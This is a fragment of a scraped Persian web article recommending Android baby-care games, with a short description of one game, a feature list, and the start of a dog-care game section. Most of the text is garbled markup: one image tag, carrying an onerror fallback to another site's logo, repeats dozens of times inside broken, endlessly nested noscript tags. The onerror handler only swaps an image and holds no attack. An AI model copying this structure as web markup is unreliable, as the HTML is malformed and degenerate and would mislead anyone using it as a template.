src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg" alt="بازی های نگهداری از نوزاد" width="668" height="385"/></noscript></p>
<p>این بازی نگهداری از بچه با 5 هزار نصب فعال، یکی از بهترین گزینه‌ها برای کودک شما است. در اینجا بازیکن باید از یک پسر بچه بسیار بازیگوش مراقبت کرده، به او غذا دهد، لباس او را عوض کند و برای سرگرمی با او بازی کند. همچنین باید کودک را به پارک برده و در هنگام تاب و سرسره بازی نیز کنار کودک باشد. پس از برگشت از پارک نیز باید کودک را به حمام ببرید تا در شب خواب آسوده‌ای داشته باشد.</p>
<p><strong>امکانات بازی :</strong></p>
<ul>
<li>رو به رو شدن با چالش های متنوع</li>
<li>گیم پلی خوب و سرگرم کننده</li>
<li>وجود مراحل سرگرم کننده برای نگهداری از کودکان</li>
<li>چالش های مختلف و کاملا گمراه کننده</li>
</ul>
<p style="text-align: center"><strong>دانلود بازی مراقبت از کودک شیطون برای اندروید</strong></p>
<div class="rPref">
<div class="rPref__title"><svg xmlns="http://www.w3.org/2000/svg" class="rPref__title-icon" width="24" height="24" viewbox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 3.25H19C19.9619 3.25 20.75 4.03807 20.75 5V19C20.75 19.9619 19.9619 20.75 19 20.75H5C4.03807 20.75 3.25 19.9619 3.25 19V5C3.25 4.03807 4.03807 3.25 5 3.25ZM19.25 19.25V4.75H4.75V19.25H19.25Z" fill="#434343"/><path d="M14 17H7V15H14V17ZM17 13H7V11H17V13ZM17 9H7V7H17V9Z" fill="#434343"/></svg>همچنین بخوانید :</div>
</div>
<h3><span id="6-بازی-مراقبت-از-سگ"/>6. بازی مراقبت از سگ</h3>
<p><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></p>
<p><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><br />
<noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263479" data-lazy="true" alt="بازی نگهداری از بچه اندروید" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-5.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" 